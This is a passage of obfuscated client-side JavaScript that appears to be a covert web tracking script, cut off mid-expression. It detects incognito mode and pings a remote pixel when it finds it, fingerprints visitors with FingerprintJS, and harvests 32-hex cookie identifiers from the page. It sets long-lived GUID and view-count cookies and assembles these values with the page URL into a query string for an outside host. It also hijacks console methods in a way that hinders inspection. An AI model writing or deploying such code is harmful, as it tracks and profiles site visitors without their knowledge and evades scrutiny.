_0x36583d=_0x3851bb;_0x1abb2f(navigator[_0x36583d(0x86a)+_0x36583d(0x5bb)+'orke'+'r']===undefined);}function _0x3da4cd(){_0x1abb2f(window['inde'+'xedD'+'B']===undefined);}function _0x45cfa1(){var _0x13dcf3=_0x3851bb;if(_0x4df1fc())_0x2ee1ec=_0x13dcf3(0x5a1)+'ri',_0x5217eb();else{if(_0x357f67())_0x2ee1ec=_0x5e46c0(),_0x452fce();else{if(_0x2706ab())_0x2ee1ec=_0x13dcf3(0x347)+_0x13dcf3(0x46c),_0x53c513();else _0x448811()?(_0x2ee1ec='Inte'+_0x13dcf3(0x330)+_0x13dcf3(0x40f)+_0x13dcf3(0x59e)+'r',_0x3da4cd()):_0x268dba(new Error(_0x13dcf3(0x652)+_0x13dcf3(0x3e3)+'cogn'+_0x13dcf3(0x71b)+_0x13dcf3(0x3fd)+_0x13dcf3(0x829)+'eter'+_0x13dcf3(0x6df)+_0x13dcf3(0x76c)+_0x13dcf3(0x690)+_0x13dcf3(0x1e5)));}}}_0x45cfa1();});};function generateGUID(){var _0x338d19=_0x39a8;return Date[_0x338d19(0x302)]()[_0x338d19(0x61d)+_0x338d19(0x65e)](0x24)+Math[_0x338d19(0x156)+'om']()[_0x338d19(0x61d)+'ring'](0x24)[_0x338d19(0x835)+'e'](0x2,0x6);}function setCookie(_0xcee833,_0x3fe1d3,_0x212edd){var _0x5ab5d7=_0x39a8;const _0x25bbcd=new Date(Date['now']()+_0x212edd*0x5265c00)[_0x5ab5d7(0x58e)+_0x5ab5d7(0x782)+_0x5ab5d7(0x507)]();document[_0x5ab5d7(0x6b2)+'ie']=_0xcee833+'='+encodeURIComponent(_0x3fe1d3)+(_0x5ab5d7(0x70f)+_0x5ab5d7(0x359)+'s=')+_0x25bbcd+(';\x20pa'+_0x5ab5d7(0x35e));}function _0x526b(){var _0x5d4a1f=['&fid','e[da','ntel','b3hf','anag','stuv','zeLi','<!do','ecti','Zone','opif','word','ount','just','ett','bGlh','ZWRp','#mgi','medi','18pt','tRen','ot\x20d','L2Fy','tryE','l/\x22]','bGFt','elay','rty','-web','ZXRt','ZS91','thre','hasO','slic','aWRh','Zy5y','ray','dDM0','7f14','b250','Fami','call','u-ut','Cent','I3Jl','acti','link','setI','tool','#ac-','stac','cy.s','cy5z','valu','mozI','rn\x20t','ZWxh','iteO','jsHe','fixe','ebar','bmV0','tom_','00:0','Lm9y','_uni','XQ==','ttri','Stat','Secu','asin','iete','-wid','#kau','indo','sion','id^=','Huma','lFul','hot_','grad','efly','YmFu','d29y','ard','onme','serv','d2lk','aW5r','box','xelR','eDsg','bml0','#iss','ghur','ZHVi','YWN0','.kad','MEDI','cHJv','lerM','bGVu','\x20tex','I2xp','3eef','test','ni-p','838565GhmRbQ','rce','PSJd','feat','ZS1n','ZXVw','Y29u','ad_1','obil','rtid','info','brow','urce','100c','#adb','YWQ=','no-p','-blo','\x20Cor','-sam','Pro:','tem','ome:','ZXZl','foll','bmdz','Lml0','Over','crip','dXMu','cach','mono','ateC','MNOP',';\x22]','__es','#mob','none','ver','Opti','getA','erpr','bGlk','pect','.io/','aWtS','Gene','iden','emLa','serN','LWNv','Id:\x20','ZW5l','gStr','url','cuti','data','e-ad','lscr','pe=\x22','uced','join','lCre','rand','st=','0b11','Lang','()\x20','bGVz','sear','func','h128','#top','canv','ZW47','camp','_inf','asid','ial_','cecc','ZGl2','Left','MHM=','ZT0i','=\x22wi','ocia','itTe','penf','/r.g','#pma','onto','em-u','bm5l','aWNq','forc','vice','EURO','base','Kit','ef^=','P3V0','Zmlj','empl','Ly90','0:01','NTZo','c25h','ild','YWRt','ZWNf','QVto','px\x22]','aW9u','ssag','e\x22][','m1.o','stur','Z2gu','Sego','canc','utes','#pge','rmat','ockE','his\x22','ZHJl','bGJh','YXJl','ZmZp','t_it','eys','ase','n.pu','ochr','offs','Unkn','ZXh0','ycar','keys','aWRk','LmFk','lay:','nts','orSo','Lnh5','veIt','arc','oprt','YW4=','tras','YWRz','OyBv','ZXgu','edWo','form','Styl','s3.u','perf','a.us','I2Fk','obje','YWZm','ndin','glob','onFo','Lm9u','-mon','r-mo','dth=','y-tw','renc','eS1h','ingC','#pub','enX','suba','Ymxv','ck-t','I\x20Go','ffse','hEve','vent','reso','fid2','onor','stat','end','sma/','cy5j','b2R1','ces','how\x20','eBet','abs','es-z','YXQu','ZG9r','pres','cmZs','tema','ques','YXBb','agor','requ','LWFk','ints','wser','remo','_cam','sRan','oCon','cnZl','visi','ence','AndG','Y2hp','Avan','hic','lors','Univ','ting','rimi','inin','imez','HIGH','tan','dHRw','runn','cmw9','Edge','e\x20MS','__ed','HTML','devi','ter_','bC5j','YWsu','m4n4','eypo','eore','a:\x0a\x0a','MozA','ener',',\x2020','Butt','.mob','dG1s','MT\x20E','a[hr','tran','eneo','mpor','titl','aWdu','lLef','dG8t','et:\x20','UTC','memo','L2F4','a3k=','XyJd','nner','dW5r','cm91','lete','rWeb','iewp','bWlu','LnZh','MS\x20R','SKED','ans\x20','unt=','Z2V0','Y2xh','hann','nEle','ght','eNot','dA==','iner','ang','sinh','ascr','bmFp','YWx0','aWNr','rope','dHls','.ets','tori','geUp','spon','4567','Lmlu','&bro','Y2hl','MHB4','ile_','YW1l','msSa','ptur',';\x20Sa','\x20deb','Righ','Fing','erSt','aWtp','Exte','solv','\x0a```','etPa','Inva','nami','aW5p','uct_','bGFu','```','aXp6','DOMR','load','dHRl','rato','Y3Rh','html','ge:\x20','ark','head','orig','(max','setP','tent','dsmo','#mod','NTA=','LUNv','Leve','WLli','ZXNv','isWe','disp','f79e','trys','from','dy5p','meta','type','4.5.','liEs','boz','mana','tad_','YWls','aHRz','OyBo','e\x20ht','ineA','ZWFk','Date','msLa','dal','cmVs','MSCS','cmNo','chro','__fp','ghij','posi','or-g','ude','t:bl','WebP','seri','prin','ion:','\x20alr','Cont','-mot','aXNi','msSe','g\x20Fi','#wid','ngif','udio','gnet','shar','ZHMu','-\x22][','a2xh','entS','debu','rele','21\x20B','dzog','nts:','rese','ic\x20M','getI','SA==','rtan','poin','-siz','b2Zp','\x0avis','dC8i','-con','rEna','has','ZWxp','heig','bGUt','xed','cnUv','MENT','prec','LnBy','ION','b3Jp','setA','amut','b3At','[dat','SHAD','dF9w','Oi8v','1207060oVRUmx','eend','sosy','endo','OiBo','dDB','dGll','rs:\x20','y:\x20b','ci1i','Touc','styl','\x20con','Data','Adju','ZGxl','Text','uage','getC','chPo','zoom','nter','olor','LyJd','ngle','aS5s','ect]','oote','tag','odd','cume','#cem','-id','een','etWi','pcdn','aWRl','et\x20t','spla','icle','-fon','__cr','tora','rang','ury\x20','incl','are','a918','atta','dban','next','L_de','a:\x20','Zm8i','syst','b3Np','pid=','orts','.mai','kies','aGZ1','onte','Ly9m','ader','atan','now','onmo','pr-m','a-cy','intI','buil','eInd','bGUu','dC4y','prot','Kj0i','(102','dFJl','-ser','ters','bmwv','Ly9h','romi','ulls','NBOL','FRAG','.lap','PSJf','\x20dat','bWUi','t;\x20e','YXJk','Y2Fz','c3R2','dGlt','eTRy','urX6','s-we','src','0123','069f','.btn','l-ar','ibut','PyJd','ncy','LnYu','oner','\x22smi','rray','font','rnet','ul.a','getT','Lmx0','Chro','cle.','Mi5j','yFal','nal2','own','nIce','utlo','es30','getE','dGFp','nePr','aG9w','Xj0i','toDa','ileC','#bar','tria','R_WE','Fire','pric','trea','dGl2','cyBz','min','to\x20g','eech','Menl','Base','hare','otIM','dGVj','eBar','Z3Jh','tyle','ozDo','-num','pire','rity','XVtz','full','xt_d','th=/','Conc','.cnt','_pop','cGd1','Ly9s','\x20GMT','_sou','ator','quer','hade','il=','ware','erro','urre','kiec','age','aGJl','hidd','akeP','nsio','a2Zy','bGFj','ZXI=','I3Nr','loca','0000','cosh','angu','fjor','dela','aW1n','trac','c2l0','tsWi','lre-','prod',')(\x20)','da\x20B','#psy','#f60','4ysOwrL','LmJv','\x0atim','targ','ZWZe','send','osof','log1','R29v','ound','18.j','rect','yand','soci','5\x20Me','Zmls','l-ba','.ezm','cmJ1','ineS','Lz91','kkap','bV9z','truc','rage','bar_','ppea','MjBw','eLoc','expe','getP','rame','.cfa','bmlh','dC5j','ZXJz','L2hp','Stor','eiJd','YWJv','teo-','pare','ress','OiA0','d[ty','ZTsi','lidA','getF','oft-','fers','I3dl','tRec','LWRl','repl','appV','LmV4','tor','Il1b','-vis','__yb','\x20val','Il0=','__pr','r\x20is','Medi','de\x20B','susp','okie','ePay','attr','LOW_','#coo','dGQj','ZnIv','Smal','ixes','.com','omme','\x20Ari','thic','4Has','ionS','high','lien','Y2s7','vrig','push','I0Jv','cF9h','CSS','YW5u','c19i','ctIn','itOf','MjQu','cmsu','less','s.de','s/v','ZUFk','ZXQv','enEl','hang','g-na','meSi','[obj','getW','Arab','an-1','48px','json','ef*=','.sit','Goog','ic\x20T','itPe','b20v','Z29v','cann','{}.c','LnJ1','cEFk','List','ream','eMin','I0Fk','aGlk','d\x22]','Mono','exce','ed\x20s','Zndt','tive','WebK','Load','cGhw','\x20Exp','img','out','ock_','rade','cm0u','\x20San','serL','paig','A\x22\x20i','ser','Char','IHdp','conc','cePi','com/','ouch','PopS','ult','alCo','&mid','gLiU','righ','Intl','geTr','pWeb','klin','onEl','dXJj','cdef','ajny','2adb','xedD','int','TABL','top','more','abel','661a','ZG9z','itRe','refe','get','t\x20be','#div','ack','kers','hold','supp','lass','ium_','bmtz','nFra','ana.','Ly9i','dQuo','if?l','rse','dHVy','eryM','ule','mozC','able','ies-','L2Fk','ntat','ay5j','WEBG','enco','Llpp','map','cw==','.yb-','L2Zy','OiAx','ers\x20','Cook','ale=','dmU7','cill','rnin','teEv','cg==','aW4v','rn\x20(','edia','YW4u','dD91','cato','tina','-sha','AD\x20P','Vrin','fox','X251','safa','em.d','rted','7565526VinWCM','ourc','tric','curr','klan','&ema','buff','lTop','ame','getB','p.si','#ff2','dleC','g__C','ZHNl','leme','Q291','Brav','I2Nh','dS8i','mar','.Blo','nger','stic','FLOA','maxT','.wid','oot','a3lk','sin','raPu','dy50','.img','L3N1','ebug','L2Fm','Audi','filt','estI','tsTo','Luci','Mini','ial-','torI','b25z','L2cx','art','left','es=T','rPre','m-bo','ion','Size','isti','bC9y','_con','geAn','er\x20G','geta','-soc','adbl','QWRz','opup','ntdi','xten','e\x20UI','Comp','bmFn','hin','om/p','rn_c','docu','rDep','li_y','.pop','\x22/ur','=\x22di','X2Fk','cy5n','E[wi','ay9z','bWVn','arti','spli','bWJs','addE','gdpr','#Sid','x__','1\x22>','cont','Bata','IDMx','comp','#f2f','ipt','oper','port','isPr','VERT','Pris','mpos','abet','btn-','7330EQbeFp','ilo-','log','bW9z','aWFk','dmll','bkFk','itor','IHNl','all','cmVh','-md.','eMed','di5v','a\x20Ne','rgba','sams','e-to','MDIw','pow','defa','Haet','rad','an-M','ZXJC','al-d','LjE5','dioF','onst','.rev','s://','l-id','ywal','adde','&utm','emku','line','eerC','ion/','aSJd','LmZh','d2Vi','be_p','tagN','&ord','Lmhv','ing','6b51','i.li','cces','bXAi','Leel','Valu','s^=\x22','\x22140','ZV9h','veBl','ps:/','-rec','ptio','defe','cmVj','flin','ZW4=','LnRy','ZXIu','b2tp','V3Jh','pubb','xtEr','.zer','-hei','iPho','rofi','aWF6','xpir','isEd','X3Jl','Clar','YWxs','ins','ery\x20','aign','utm_','ngua','cssT','Batt','(col','sPop','dule','Lmh0','bloc','isAr','ZWxl','Y2xp','warn','Coun','rAge','_SHA','e-2','Lett','opqr','getU','teEl','sans','ions','Bits','efer','rint','aHVi','nge','MFgy','aWV3','bi5w','ranc','tmpI','up-s','stri','bWEt','low\x20','te=S','impo','emlu',',\x200.','Mi50','ZDc0','\x0acom','pech','lSto','with','aQ==','Copy','-lab','czMw','ber]','Scre','UM_I','/fpj','d_sh','url=','SMat','iter','AN\x20P','aHQ6','__gC','ePub','cHgi','cogn','#Fol','zful','assi','bmds','ImJj','na.c','ZWts','ace','Agah','prep','shMo','d\x20BT','cmFm','conn','freq','by5r','span','isPo','ons','n-wr','lay','L3d3','onen','ZGVu','fing','oto_','bmsi','bnRz','bWEu','OyBw','Tool','bG9j','VERS','toUT','ient','xtSi','ayme','retu','ames','b3Jl','onta','-red','LmFt','rsis','toFi','Futu','bWlk','ra\x20M','appe','lore','.yla','ted','Safa','ZHYu','nsta','a2Vk','LnJv','ered','#sti','low','.skl','GOTH','allb','sers','Meir','Cwm\x20','imag','mory','#Ikl','dD0i','Z2F0','YXNw','.ama','fail','dG9y','$\x20if','#bac','dmVy','iceW','div','ckyC','URL','shol','cko','lHei','l\x20Un','rm:\x20','UAGE','_ima','Gram','UNMA','TRAJ','xOf','&typ','inch','Ll9f','rt\x20d','msMa','max','aWFi','RTCE','dF90','unst','sink','pera','taUR','```\x0a','ende','sort','bili','=\x22le','REND','aS1i','msIn','Y2sv','\x20Lig','plug','ectL','=\x22bn','aWt1','#Pub','pace','ject','tanh','&pui','&sho','erid','defi','st-2','rt-i','czov','eF9h','iler','Lmdy','ws.c','Elem','I3Zp','.bum','.nav','-pub','ZXN1','X2Js','INT','open','etic','zona','bXMv','sfor','dern','ZXMv','lrec','YnBs','esc','gory','5994435XeGcnA','cm8v','ci8i','mes\x20','Time','Code','cDov','ZC5s','sek_','bW5p','oot.','embe','user','b3Nl','dGNv','dth','scri','d_if','Helv','put','aW1h','rema','toSt','X3Rh','ctyp','vers','#pav','even','Oper','top_','\x20Spe','inte','roun','bute','name','cree','view','sour','inat','/m.g','onse','bGlj','Z2xl','.qua','.wp_','ta-p','d19h','emen','erte','cmFx','apSi','#Kol','orma','itMe','tFul','ra\x20S','CSSM','pup]','eter','widt','cisi','(pre','MacI','skto','ter','onup','-cou','text','yo\x20U','ent','dW50','-tra','eft-','(min','dium','dete','ncod','L3Bh','othi','&ses','catc','isDe','exit','http','ypes','y-pa','DIAL','ring','-top','bnRl','b21v','begi','&has','capi','6461','YW1w','lygo','&fv=','L2p1','\x20nam','crea','boar','Offl','spac','a3Iv','icod','cy1n','ror','.as-','o\x20qu','b20i','.new','ayJd','ded','-12','#sub','*=\x22C','etHe',',\x20in','Z2Fz','matc','s/74','Late','entW','bXBh','CE\x205','rack','s$=\x22','2233155VnHirG','b3Rp','ops','l\x20Fo','ZHZf','Micr','168XSkcbB','tGar','Zm9y','\x20bro','nPat','New\x20','d-co','char','#ea_','Cali','RGVk','L3Rv','rend','rati','onco','mium','clas','numb','msEx','IHBv','lici','leng','Zi5z','x\x20\x27','ePat','ect','acbb','082?','colo','st=1','ZHRo','onal','gerp','CSSP','L2lu','ticl','Appl','cook','tens','bind','Mess','ZHBl','sFin','ERER','ALIE','ungA','plat','Agen','srcd','bSJd','Debu','ucwe','ZGlz','PSJo','ed\x20t','hes','labe','LmNv','b-in','Buff','mSou','cGFn','Z3J1','isio','020','tip','a-co','\x20htt','adhe','LnJl','MS\x20M','dGVu','d3d3','cmVm','LmFm','rime','acki','W2lk','anva','redu','eTog','SION','mine','.yan','ight','dk0=','nspa','olut','nfo[','ZmNn','star','veCh','eId','ext','sess','inDe','uchs','#SSp','ZmZ0','unsu','#nav','-tag','bS5t','item','-app','iaSt','vend','I2Jh','ript','4,\x200','lang','amp-','(dyn','eXNh','-hid','ad><','aHR0','dToC','LnNh','sqrt','ZXUi','d431','a3RC','sent','eC1C','bri','some','webk','Docu','Ly9l',';\x20ex','inve','then','OTky','YWJs','dGVy','aram','csCo','rer','b29n','ocol','lire','ito\x20','id]','Erro','cHM6','bKit','muni','href','done','llsc','k\x20BT','aUxC','lute','terJ','Ym9v','LOAT','msWr','atfi','ndCh','cmlh','reve','PMin','POST','dade','-fir','Ifra','weig','onlo','mozF','cker','ole','m\x20Ve','div[','Ly94','itSp','diaS','stem','pop','orie','b2Nr','MSSt','init','trim','terL','uenc','hu,\x20','Web','bjog','Rect','getS','noti','titi','amic','\x20Got','atio','cons','thro','b25j','aryS','yUsa','L3Ry','puff','lock','LW1p','iPad','Shar','areF','ear','ci5o','\x20PRO','inde','UM_F','-cri','dmVu','da\x20S','ce_5','ebal','.yt.','k-to','n-mo','YZab','HELV','\x20the','.Bet','(for','IFNl','body','rec2','appl','cGxh','8pgZURS','cA==','yste','nRes','icat','cmNl','ooki','bWFu','7480602UlIWoN','MS\x20U','ment','X19t','YXBp','dGxv','CStr','alFi','LnNw','QWRG','adin','OiA4','ZHM=','Y28u','ldr','UmVr','skip','d=24','emlv','222\x20','isGe','odal','Goth','dal\x22','read','L_po','unch','rix','if-t','#069','er-c','&ism','otyp','ured','ceMe','mess','YVto','tion','b29z','Fran','t\x20Ui','1cbe','exec','Marl','W2Fs','zeAd','0.5','LmF3','ioCo','E.ad','Gill','d861','g\x20ca','Poin','pone','ml><','c2t0','di8i','/cs?','Roma','Unex','eMax','ZyJd','df3d','ntex','post','bHR1','bWUt','Lm5l','btn','LnBs','ance','#sov','isTr','webg','L2Ns','exp','ifra','bWk=','ppor','cyJd','y:\x20','ncha','siva','Canv','abou','path','b3Vy','OHB4','host','.hs-','eSpa','ngca','avai','.rig','nd-l','tFil','Zmxv','ntNo','b3BJ','droi','YWRl','.ale','tart','cial','\x20\x22Ti','uleT','LXdy','slet','fill','blic','LWF1','LWJv','X2lu','c2Vy','moni','ieWa','Lmhl','taol','time','nost','bleS','xTou','reen','ury','icy-','t:\x20','ZS9z','ZC10','ce-w','XzMw','onne','_VEN','allS','Y29t','lbac','YW1h','ans','ect\x20','itFu','cHAu','oneO','msPo','iteP','teOb','-hon','lace','cGwv','duck','01-J','VEND','ellJ'];_0x526b=function(){return _0x5d4a1f;};return _0x526b();}function getCookie(_0xe7ce0b){var _0x3e6b78=_0x39a8;return document[_0x3e6b78(0x6b2)+'ie']['spli'+'t'](';\x20')[_0x3e6b78(0x6dc)+'ce']((_0x2bbb89,_0x46046e)=>{var _0x2f2e89=_0x3e6b78;const _0xb802a7=_0x46046e[_0x2f2e89(0x4c4)+'t']('=');return _0xb802a7[0x0]===_0xe7ce0b?decodeURIComponent(_0xb802a7[0x1]):_0x2bbb89;},'');}function handleGUID(){var _0x4e3116=_0x39a8;let _0xc964d6=getCookie(_0x4e3116(0x276)+_0x4e3116(0x1ce));return!_0xc964d6&&(_0xc964d6=generateGUID(),setCookie(_0x4e3116(0x276)+_0x4e3116(0x1ce),_0xc964d6,0x16d)),_0xc964d6;}function makeid(_0x557062){var _0xae0ef5=_0x39a8,_0x266dec='',_0x13a8b3='ABCD'+'EFGH'+'IJKL'+_0xae0ef5(0x8a0)+'QRST'+'UVWX'+_0xae0ef5(0x76a)+_0xae0ef5(0x42c)+_0xae0ef5(0x286)+'klmn'+_0xae0ef5(0x53e)+_0xae0ef5(0x819)+'wxyz'+_0xae0ef5(0x324)+_0xae0ef5(0x23d)+'89',_0x1690e4=_0x13a8b3[_0xae0ef5(0x6a2)+'th'];for(var _0x3e18f8=0x0;_0x3e18f8<_0x557062;_0x3e18f8++){_0x266dec+=_0x13a8b3[_0xae0ef5(0x694)+'At'](Math['floo'+'r'](Math[_0xae0ef5(0x156)+'om']()*_0x1690e4));}return _0x266dec;}function isInt(_0x2f723d){return!isNaN(_0x2f723d)&&function(_0x5d6fe5){return(_0x5d6fe5|0x0)===_0x5d6fe5;}(parseFloat(_0x2f723d));}typeof String[_0x560866(0x30b)+'otyp'+'e'][_0x560866(0x744)+_0x560866(0x168)]!==_0x560866(0x15d)+_0x560866(0x7a1)&&(String[_0x560866(0x30b)+_0x560866(0x79c)+'e']['trim'+'Left']=function(){var _0x2ea0d7=_0x560866;return this['repl'+_0x2ea0d7(0x574)](/^\s+/,'');});typeof String[_0x560866(0x30b)+'otyp'+'e'][_0x560866(0x744)+'Righ'+'t']!==_0x560866(0x15d)+_0x560866(0x7a1)&&(String['prot'+_0x560866(0x79c)+'e'][_0x560866(0x744)+_0x560866(0x248)+'t']=function(){var _0x3f45a0=_0x560866;return this['repl'+_0x3f45a0(0x574)](/\s+$/,'');});typeof Array[_0x560866(0x30b)+'otyp'+'e'][_0x560866(0x455)]!=='func'+_0x560866(0x7a1)&&(Array[_0x560866(0x30b)+_0x560866(0x79c)+'e'][_0x560866(0x455)]=function(_0x3319e8,_0x156855){var _0x2d37c0=_0x560866;for(var _0x43f1ce=0x0,_0x477d72=this[_0x2d37c0(0x6a2)+'th'],_0x5b9589=[];_0x43f1ce<_0x477d72;_0x43f1ce++){if(_0x43f1ce in this)_0x5b9589[_0x43f1ce]=_0x3319e8[_0x2d37c0(0x83d)](_0x156855,this[_0x43f1ce]);}return _0x5b9589;});function getCookies(){var _0xffeeda=_0x560866,_0x65313a=document[_0xffeeda(0x6b2)+'ie'],_0x143fae=0x0,_0x351c0e={},_0x552a08=[];return document[_0xffeeda(0x6b2)+'ie'][_0xffeeda(0x67f)+'h'](/^\s*\$Version=(?:"1"|1);\s*(.*)/)&&(_0x65313a=RegExp['$1'],_0x143fae=0x1),_0x143fae===0x0?_0x65313a['spli'+'t'](/[,;]/)[_0xffeeda(0x455)](function(_0x50c8b7){var _0x262524=_0xffeeda,_0x339af3=_0x50c8b7[_0x262524(0x4c4)+'t'](/=/,0x2),_0x282585=decodeURIComponent(_0x339af3[0x0][_0x262524(0x744)+_0x262524(0x168)]()),_0x1bad5c=_0x339af3[_0x262524(0x6a2)+'th']>0x1?decodeURIComponent(_0x339af3[0x1]['trim'+_0x262524(0x248)+'t']()):null;_0x351c0e[_0x282585]=_0x1bad5c,_0x552a08['push'](_0x1bad5c);}):_0x65313a[_0xffeeda(0x67f)+'h'](/(?:^|\s+)([!#$%&'*+\-.0-9A-Z^`a-z|~]+)=([!#$%&'*+\-.0-9A-Z^`a-z|~]*|"(?:[\x20-\x7E\x80\xFF]|\\[\x00-\x7F])*")(?=\s*[,;]|$)/g)[_0xffeeda(0x455)](function(_0x52234f,_0xba75be){var _0x3b74bd=_0xffeeda,_0x3400c4=_0x52234f,_0x2bb44b=_0xba75be[_0x3b74bd(0x694)+'At'](0x0)==='\x22'?_0xba75be['subs'+'tr'](0x1,-0x1)[_0x3b74bd(0x3bc)+'ace'](/\\(.)/g,'$1'):_0xba75be;_0x351c0e[_0x3400c4]=_0x2bb44b,_0x552a08[_0x3b74bd(0x3dd)](_0x2bb44b);}),_0x552a08;}!(function(){var _0x2c501f=_0x560866,_0x16d4f5=(function(){var _0x243de7=!![];return function(_0x12309f,_0x5c9199){var _0x2a2353=_0x243de7?function(){var _0x52441a=_0x39a8;if(_0x5c9199){var _0x338bee=_0x5c9199[_0x52441a(0x772)+'y'](_0x12309f,arguments);return _0x5c9199=null,_0x338bee;}}:function(){};return _0x243de7=![],_0x2a2353;};}()),_0x51a55e=_0x16d4f5(this,function(){var _0x2c40d0=_0x39a8,_0x51ea41=function(){var _0x4454b0=_0x39a8,_0x327fb3;try{_0x327fb3=Function(_0x4454b0(0x592)+_0x4454b0(0x463)+_0x4454b0(0x15d)+_0x4454b0(0x7a1)+_0x4454b0(0x15a)+(_0x4454b0(0x3fe)+_0x4454b0(0x4f5)+'ruct'+'or(\x22'+'retu'+_0x4454b0(0x84b)+_0x4454b0(0x193)+_0x4454b0(0x383))+');')();}catch(_0x3ea44d){_0x327fb3=window;}return _0x327fb3;},_0x3176c7=_0x51ea41(),_0x2f03e0=_0x3176c7['cons'+_0x2c40d0(0x738)]=_0x3176c7[_0x2c40d0(0x751)+_0x2c40d0(0x738)]||{},_0x41d9e4=[_0x2c40d0(0x4db),_0x2c40d0(0x538),_0x2c40d0(0x889),'erro'+'r',_0x2c40d0(0x408)+_0x2c40d0(0x514)+'n','tabl'+'e',_0x2c40d0(0x37e)+'e'];for(var _0x5160d5=0x0;_0x5160d5<_0x41d9e4[_0x2c40d0(0x6a2)+'th'];_0x5160d5++){var _0x54e583=_0x16d4f5[_0x2c40d0(0x751)+_0x2c40d0(0x39e)+_0x2c40d0(0x3bf)][_0x2c40d0(0x30b)+_0x2c40d0(0x79c)+'e'][_0x2c40d0(0x6b4)](_0x16d4f5),_0x12a87c=_0x41d9e4[_0x5160d5],_0x3b127b=_0x2f03e0[_0x12a87c]||_0x54e583;_0x54e583[_0x2c40d0(0x3c5)+_0x2c40d0(0x586)+'_']=_0x16d4f5['bind'](_0x16d4f5),_0x54e583[_0x2c40d0(0x61d)+'ring']=_0x3b127b[_0x2c40d0(0x61d)+_0x2c40d0(0x65e)]['bind'](_0x3b127b),_0x2f03e0[_0x12a87c]=_0x54e583;}});_0x51a55e();let _0x1279be=parseInt(getCookie('mana'+'view'+'s')||'0',0xa);_0x1279be++,setCookie('mana'+_0x2c501f(0x62b)+'s',_0x1279be,0x16d);var _0x547f4a=document[_0x2c501f(0x474)+'entS'+'crip'+'t'][_0x2c501f(0x323)];let _0x450be7=getLocation(window[_0x2c501f(0x377)+_0x2c501f(0x7a1)][_0x2c501f(0x721)]);if(!_0x450be7||!_0x450be7['host']||!_0x450be7[_0x2c501f(0x7d2)+'name'])return;localStorage[_0x2c501f(0x843)+'tem']('tmpI'+'d'+btoa(_0x450be7[_0x2c501f(0x7d5)]+_0x450be7['path'+_0x2c501f(0x629)]),btoa(_0x547f4a));let _0x35825c=getShortId();if(!_0x35825c)return;const _0x20d644=/^[a-f0-9]{32}$/gi;var _0x314699=document['curr'+_0x2c501f(0x29d)+'crip'+'t'],_0x246c52=_0x314699['getA'+_0x2c501f(0x857)+_0x2c501f(0x628)]('data'+_0x2c501f(0x6f2));manatype=_0x314699[_0x2c501f(0x8a7)+_0x2c501f(0x857)+_0x2c501f(0x628)](_0x2c501f(0x14f)+'-typ'+'e'),!_0x246c52&&(_0x246c52=getTagFromScriptQuery()),console[_0x2c501f(0x4db)](_0x246c52),detectIncognito()[_0x2c501f(0x711)](_0x2c712a=>{var _0x14eaa7=_0x2c501f;if(_0x2c712a[_0x14eaa7(0x4d3)+'ivat'+'e']){let _0xceb833='http'+_0x14eaa7(0x4f7)+_0x14eaa7(0x47b)+_0x14eaa7(0x1de)+_0x14eaa7(0x572)+'om/p'+_0x14eaa7(0x62e)+_0x14eaa7(0x447)+_0x14eaa7(0x434)+'='+makeid(0x32);var _0x2abbf9=document[_0x14eaa7(0x66b)+_0x14eaa7(0x540)+'emen'+'t']('img');_0x2abbf9[_0x14eaa7(0x323)]=_0xceb833,_0x2abbf9[_0x14eaa7(0x2b1)+'ht']=0x1,_0x2abbf9[_0x14eaa7(0x734)+'ht']=0x1,_0x2abbf9['styl'+'e'][_0x14eaa7(0x52e)+_0x14eaa7(0x6ea)]=_0x14eaa7(0x26c)+_0x14eaa7(0x1a4)+'none',document[_0x14eaa7(0x770)]!=null&&document[_0x14eaa7(0x770)]['appe'+'ndCh'+_0x14eaa7(0x182)](_0x2abbf9);}else{if(!_0x35825c)return;FingerprintJS[_0x14eaa7(0x258)]()[_0x14eaa7(0x711)](_0xce847a=>_0xce847a[_0x14eaa7(0x439)]())[_0x14eaa7(0x711)](_0x1b0c4e=>{var _0x3cc53a=_0x14eaa7;const _0x4ef128=_0x1b0c4e[_0x3cc53a(0x1eb)+_0x3cc53a(0x49c)+'d'];let _0x45f48c=getCookies(),_0x19404b='';for(let _0x20dc33=0x0;_0x20dc33<_0x45f48c[_0x3cc53a(0x6a2)+'th'];_0x20dc33++){_0x20d644[_0x3cc53a(0x87d)](_0x45f48c[_0x20dc33])&&(_0x19404b+=_0x45f48c[_0x20dc33]+',');}var _0xf18318=window[_0x3cc53a(0x276)]=window[_0x3cc53a(0x276)]||[];_0xf18318[_0x3cc53a(0x743)]||_0xf18318[_0x3cc53a(0x841)+'ve']||(_0xf18318[_0x3cc53a(0x841)+'ve']=!0x0,_0xf18318['load']=function(){var _0x20a49e=_0x3cc53a;const _0x2f03f3='onto'+'uchs'+'tart'in window||navigator[_0x20a49e(0x48a)+_0x20a49e(0x41f)+_0x20a49e(0x7b1)+'ts']>0x0||navigator[_0x20a49e(0x5ce)+_0x20a49e(0x7f6)+_0x20a49e(0x2d4)+_0x20a49e(0x1e4)]>0x0,_0x5d8a58=new URLSearchParams(window[_0x20a49e(0x377)+_0x20a49e(0x7a1)][_0x20a49e(0x15c)+'ch']),_0x34cf0c=handleGUID(),_0x4eefe8=parseInt(getCookie('mana'+'view'+'s')||'0',0xa);let _0x15295d=_0x20a49e(0x564)+encodeURIComponent(window[_0x20a49e(0x377)+_0x20a49e(0x7a1)][_0x20a49e(0x30b)+_0x20a49e(0x719)]+'//'+window['loca'+_0x20a49e(0x7a1)]['host'+_0x20a49e(0x629)]+window[_0x20a49e(0x377)+_0x20a49e(0x7a1)][_0x20a49e(0x7d2)+_0x20a49e(0x629)])+(_0x20a49e(0x423)+'=')+_0x4ef128;_0x246c52&&(_0x15295d+='&tag'+'='+_0x246c52),manatype&&(_0x15295d+=_0x20a49e(0x5ca)+'e='+manatype),_0x19404b['leng'+'th']>0x0&&(_0x15295d+=_0x20a49e(0x663)+'h='+_0x19404b),_0x34cf0c&&(_0x15295d+=_0x20a49e(0x814)+'='+_0x34cf0c),_0x4eefe8&&(_0x15295d+=_0x20a49e(0x668)+_0x4eefe8),_0x5d8a58[_0x20a49e(0x2af)](_0x20a49e(0x52c)+_0x20a49e(0x162)+'aign')&&(_0x15295d+=_0x20a49e(0x4fb)+_0x20a49e(0x1e7)+_0x20a49e(0x417)+'n='+_0x5d8a58[_0x20a49e(0x439)](_0x20a49e(0x52c)+'camp'+_0x20a49e(0x52b))),_0x5d8a58['has'](_0x20a49e(0x52c)+_0x20a49e(0x62c)+'ce')&&(_0x15295d+=_0x20a49e(0x4fb)+_0x20a49e(0x365)+'rce='+_0x5d8a58[_0x20a49e(0x439)](_0x20a49e(0x52c)+_0x20a49e(0x62c)+'ce')),_0x5d8a58[_0x20a49e(0x2af)]